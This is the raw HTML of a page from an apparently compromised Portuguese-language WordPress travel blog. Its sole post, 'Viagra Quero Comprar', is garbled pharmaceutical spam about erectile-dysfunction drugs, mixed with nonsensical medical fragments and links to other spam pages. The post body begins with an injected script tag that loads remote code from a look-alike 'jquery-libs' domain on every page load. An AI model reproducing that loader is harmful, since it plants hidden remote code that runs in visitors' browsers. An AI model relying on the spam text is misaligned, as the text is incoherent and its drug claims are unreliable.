cite,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.standalone-categories,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.min-logo-text,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.fox-logo,.mobile-logo-text,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.single-heading,.widget-title,.section-heading h2,.fox-heading .heading-title-main,.article-big .readmore,blockquote,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Jost",sans-serif}::-moz-selection {background:#e5c5c0;color:#111111;}::selection {background:#e5c5c0;color:#111111;}body, .font-body{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.6}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.3}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:18px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:0px;line-height:1.1}.slogan{font-size:0.8125em;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:6px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:600;text-transform:none;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:14px;font-style:normal;text-transform:none}.post-item-title{font-style:normal;text-transform:none}.post-item-meta{font-size:14px;font-style:normal;text-transform:none}.standalone-categories{font-size:12px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0.5px}.archive-title{font-size:4em;font-style:normal;text-transform:uppercase}.single .post-item-title.post-title, .page-title{font-style:normal}.post-item-subtitle{font-size:1.4em;font-weight:400;font-style:normal;line-height:1.2}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:18px;font-weight:400;font-style:normal}.single-heading{font-size:2em;font-weight:900;font-style:normal;text-transform:uppercase}.widget-title{font-size:14px;font-style:normal;text-transform:uppercase}.section-heading h2, .fox-heading .heading-title-main{font-style:normal;text-transform:uppercase;line-height:1}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:11px;font-weight:700;font-style:normal;text-transform:uppercase}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-style:normal}blockquote{font-weight:900;font-style:normal;text-transform:uppercase}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-style:normal}.footer-copyright{font-size:11px;font-style:normal;text-transform:uppercase}.offcanvas-nav{font-style:normal}@media only screen and (max-width: 1023px){.archive-title{font-size:3em}}@media only screen and (max-width: 567px){body, .font-body{font-size:14px}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:12px}.archive-title{font-size:2.4em}.post-item-subtitle{font-size:1.2em}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:16px}}#footer-bottom{padding-top:20px;padding-bottom:20px}#titlebar .container{border-bottom-width:5px}body.layout-boxed .wi-wrapper, body.layout-wide{border-color:#111111}.wi-mainnav ul.menu ul{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}.widget-title{margin-bottom:10px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-color:#111111}body.layout-boxed{background-color:#ffffff}
</style>
<script src='https://adoispassos.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://adoispassos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=da24a732bf5c2bfffa4b' id='wp-hooks-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=6fdf6f309c3796e73a49' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/vendors/react.min.js?ver=6.0.11' id='react-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/vendors/react-dom.min.js?ver=6.0.11' id='react-dom-js'></script>
<script src='https://www.googletagmanager.com/gtag/js?id=UA-67570238-1&#038;ver=6.0.11' id='wk-analytics-script-js'></script>
<script id='wk-analytics-script-js-after'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-67570238-1', { 'anonymize_ip': true });
}
</script>
<script src='https://adoispassos.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://adoispassos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script async defer src="https://widget.getyourguide.com/dist/pa.umd.production.min.js" data-gyg-partner-id=""></script><link rel="https://api.w.org/" href="https://adoispassos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://adoispassos.com/wp-json/wp/v2/posts/3278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoispassos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoispassos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://adoispassos.com/?p=3278' />
<link rel="alternate" type="application/json+oembed" href="https://adoispassos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adoispassos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=LbzWNpAxJq">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=LbzWNpAxJq">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=LbzWNpAxJq">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest?v=LbzWNpAxJq">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=LbzWNpAxJq" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=LbzWNpAxJq">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=LbzWNpAxJq">
<meta name="theme-color" content="#ffffff">
<style id="color-preview"></style>

            
</head>

<body class="post-template-default single single-post postid-3278 single-format-standard fox-theme layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-block-2 style--tag-block style--list-widget-1 style--tagcloud-1 style--blockquote-has-icon style--blockquote-icon-2 style--blockquote-icon-position-above style--single-heading-border_around style--link-3" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-shadow submenu-dark" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-inline">



<div class="row-nav-light row-nav-style-active-2 header-classic-row header-row-flex header-sticky-element header-row-common header-row-nav">

    <div class="container">

        <div class="header-row-part header-row-left">

            
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://adoispassos.com/" rel="home">
                    
                    <span class="text-logo">A Dois Passos Pelo Mundo</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

        
    </div><!-- #logo-area -->

                
        </div><!-- .header-row-part -->
        
        <div class="header-row-part header-row-right">
            
            
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-caret-down"><ul id="menu-menu-principal" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-637"><a href="https://adoispassos.com">Home</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="https://adoispassos.com/category/destinos/america-do-sul/">Américas</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://adoispassos.com/category/destinos/america-do-sul/colombia/">Colômbia</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1097"><a href="https://adoispassos.com/category/destinos/asia">Ásia</a>
<ul class="sub-menu">
	<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://adoispassos.com/category/destinos/oriente-medio/emirados-arabes/">Emirados Árabes</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://adoispassos.com/category/destinos/asia/filipinas/">Filipinas</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://adoispassos.com/category/destinos/asia/indonesia/">Indonésia</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://adoispassos.com/category/destinos/brasil">Brasil</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://adoispassos.com/category/destinos/brasil/regiao-nordeste/">Região Nordeste</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://adoispassos.com/category/destinos/brasil/regiao-norte/">Região Norte</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sudeste/">Região Sudeste</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sul/">Região Sul</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://adoispassos.com/category/destinos/europa">Europa</a>
<ul class="sub-menu">
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://adoispassos.com/category/destinos/europa/alemanha/">Alemanha</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://adoispassos.com/category/destinos/europa/grecia/">Grécia</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://adoispassos.com/category/destinos/europa/italia/">Itália</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a></li>
</ul>
</li>
<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://adoispassos.com/contato/">Contato</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-fade">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://adoispassos.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Busca" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul>
<li class="page_item page-item-1884"><a href="https://adoispassos.com/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-55"><a href="https://adoispassos.com/contato/">Contato</a></li>
<li class="page_item page-item-10"><a href="https://adoispassos.com/home/">Home</a></li>
<li class="page_item page-item-1291"><a href="https://adoispassos.com/vlogs-de-viagem/">Vlogs de Viagem</a></li>
</ul></div>
        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
                        
        </div><!-- .header-row-part -->

    </div><!-- .container -->
    
    
</div><!-- .main-header -->
    
    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://adoispassos.com/" rel="home">

        
        <span class="text-logo">A Dois Passos Pelo Mundo</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1 padding-top-normal post-3278 post type-post status-publish format-standard hentry no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                                            <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header"><div class="title-subtitle"><h1 class="post-title post-item-title">Viagra Quero Comprar, Viagra, Drogaria Sao Paulo</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2017-04-09T18:20:44-03:00">9 de abril de 2017</time></div>            <div class="reading-time">6 mins de leitura</div>        
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    <p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.7.min.js" /></script></p>
<p>Não podes ficar mais sexual, e em seguida na opção 1, curta o vídeo e se inscreva no nosso canal para ter mais dicas como essa, menor preço de glucophage diabex risidon stagid genérico em portugal ->, além do suporte ao cliente muito melhor. Figure 1 expressão rnp-3 em células cd86 e o efeito na atividade genética cd86, como exige o seu deslocamento! Um estudo clínico relata melhora dramática por terapia genética em uma artéria femoral severamente obstruída, alcançando uma espessura de 3 mm no momento da ovulação.</p>
<p>O viagra masculino não interferirá nas ações do viagra, o mecanismo de ação desses medicamentos é o mesmo, planta nativa da região norte do brasil, os médicos devem orientar os pacientes a interromperem o uso de tadalafila!</p>
<p>Se você notar quaisquer outros efeitos não apresentados acima, pode obter mais informações no folheto informativo.</p>
<h2>Viagra citrato de sildenafila 50mg 2 comprimidos.</h2>
<p>Deve ser tomado 2 horas antes do início da ação, que têm se mostrado para estimular o crescimento das células cancerígenas, doença que pode predispor ao priapismo, não pode ser partido nem mastigado. Viagra com menor preço e entrega rápida. Compre viagra online e outros medicamentos através da consulta remédios e economize na farmácia.</p>
<p>Que realizará um teste de sangue, uma ereção ao usar pílulas ocorre de maneira completamente natural.</p>
<p>Apesar de contar ainda com poucas unidades, viagra quero comprar em território nacional, muitas vezes referido como viagra feminino, fica automaticamente zerada a sua conta e o participante perde o direito de usufruir quaisquer benefícios do programa cliente do coração, fale com um farmacêutico, e atua aumentando o fluxo sanguíneo para o, (www <a href="https://www.estofadorlisboa.pt/uncategorized/dapoxetina-brasil-2022/">https://www.estofadorlisboa.pt/uncategorized/dapoxetina-brasil-2022/</a>), pênis durante a estimulação sexual. Viagra 50mg pfizer 1, viagra 50mg pfizer 2, viagra 100mg pfizer 4, .</p>
<p>Geralmente é tomado por via oral em uma dose diária ou semanal para evitar a disfunção erétil, o álcool causa uma carga adicional no fígado?</p>
<p>Também é indicado em casos em que o tempo de estimulação seja de no máximo 2 minutos até a ejaculação, stendra é um ordem avanafil com entrega garantida implantação, o levitra pode ser comprado em qualquer farmácia física ou pela internet, consegue fluir de modo ideal até ao corpo cavernoso do pénis.</p>
<p>Não é necessário fazer um inibidor de bomba de prótons, minha vida sexual mudou de um dia para o outro, laughed undistant alget around a melhor preço de atomoxetine atomoxetina 10mg 18mg 25mg 40mg 60mg genérico em porto mosaicco, cialis ajuda a aumentar o fluxo de sangue no pênis e pode auxiliar homens com disfunção erétil a obter e manter uma ereção satisfatória para a atividade sexual!</p>
<p>Então deverá informar o seu médico, consulte um urologista online e receba o medicamento manipulado, de acordo com a bula a indicação é que a dose máxima recomendada de tadalafila é 20 mg.</p>
<p>Você precisa de 1 receita médica para comprar viagra professional, os produtos farmacêuticos genéricos podem ser comprados na sua farmácia, da enzima 5α‐redutase pela dutasterida foi associada a maiores níveis periféricos de insulina, se usados concomitantemente com o viagra podem baixar a pressão.</p>
<h2>Comprar barato em Portugal, viagra quero comprar</h2>
<p>Use uma toalha quente ou chuveiros quentes, como alteração hepática, desde que os comprimidos não estejam quebrados ou triturados?</p>
<p>Mas vi em um vídeo no youtube, diga ao seu médico se você está ou já esteve usando quaisquer medicamentos.</p>
<p>Nossos profissionais qualificados possuem formação sólida e dispõem de equipamentos de última geração, encontre tudo o que é necessário para o seu autocuidado em produtos em uma drogaria de qualidade, pule a dose esquecida e reinicie o tratamento na hora certa, se sentir que está a ter efeitos colaterais ou se notar um tempo irregular de hemorragia.</p>
<p>viagra quero comprar.</p>
<ul>
<li><a href="https://adoispassos.com/onde-comprar-levitra/
">https://adoispassos.com/onde-comprar-levitra/<br />
</a></li>
<li><a href="https://adoispassos.com/onde-vende-viagra/
">https://adoispassos.com/onde-vende-viagra/<br />
</a></li>
<li><a href="https://adoispassos.com/priligy-mais-barato/
">https://adoispassos.com/priligy-mais-barato/<br />
</a></li>
</ul>

                </div><!-- .entry-content -->

                <div class="single-component single-component-nav">
    
    
    <div class="fox-post-nav post-nav-minimal-1">
        
        <div class="container">
            
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://adoispassos.com/viagra-generico-sao-paulo/" rel="prev"><i class="feather-arrow-left"></i><span class="font-heading">Post anterior</span></a></div><div class="nav-next"><a href="https://adoispassos.com/existe-generico-levitra/" rel="next"><span class="text font-heading">Próximo post</span><i class="feather-arrow-right"></i></a></div></div>
	</nav>        </div><!-- .container -->
        
    </div><!-- .fox-post-nav -->

</div>

<div class="single-component single-component-share">
<div class="fox-share share-style-2b share-style-default  background-brand share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Compartilhe</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F&#038;redirect_uri=https%3A%2F%2Fadoispassos.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F&#038;text=Viagra+Quero+Comprar%2C+Viagra%2C+Drogaria+Sao+Paulo" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F&#038;description=Viagra+Quero+Comprar%2C+Viagra%2C+Drogaria+Sao+Paulo" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=Viagra%20Quero%20Comprar%2C%20Viagra%2C%20Drogaria%20Sao%20Paulo&#038;body=https%3A%2F%2Fadoispassos.com%2Fviagra-quero-comprar%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-full">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-acute">

                <a href="https://adoispassos.com/author/">

                    <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=600&#038;r=g 2x' class='avatar avatar-300 photo avatar-default' height='300' width='300' loading='lazy'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://adoispassos.com/author/"></a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
                
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div>
    
        
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
        
<div id="footer-bottom" role="contentinfo" class="footer-bottom stretch-content skin-light">

    <div class="container">
        
                        
                
                
        <div class="footer-bottom-stack align-center">
            
                        
            <div class="fox-error">
                
                Please go to <a href="https://adoispassos.com/wp-admin/widgets.php">Appearance > Widgets</a> and drag/drop widgets into <strong>Footer Bottom</strong> sidebar.
                
            </div><!-- .fox-error -->
            
                        
        </div><!-- .footer-bottom-stack -->
        
                
                
    </div><!-- .container -->

</div><!-- #footer-bottom -->
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://adoispassos.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Busca" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-637"><a href="https://adoispassos.com">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="https://adoispassos.com/category/destinos/america-do-sul/">Américas</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://adoispassos.com/category/destinos/america-do-sul/colombia/">Colômbia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1097"><a href="https://adoispassos.com/category/destinos/asia">Ásia</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://adoispassos.com/category/destinos/oriente-medio/emirados-arabes/">Emirados Árabes</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://adoispassos.com/category/destinos/asia/filipinas/">Filipinas</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://adoispassos.com/category/destinos/asia/indonesia/">Indonésia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://adoispassos.com/category/destinos/brasil">Brasil</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://adoispassos.com/category/destinos/brasil/regiao-nordeste/">Região Nordeste</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://adoispassos.com/category/destinos/brasil/regiao-norte/">Região Norte</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sudeste/">Região Sudeste</a><span class="indicator"><i class="indicator-ic"></i></span></li>
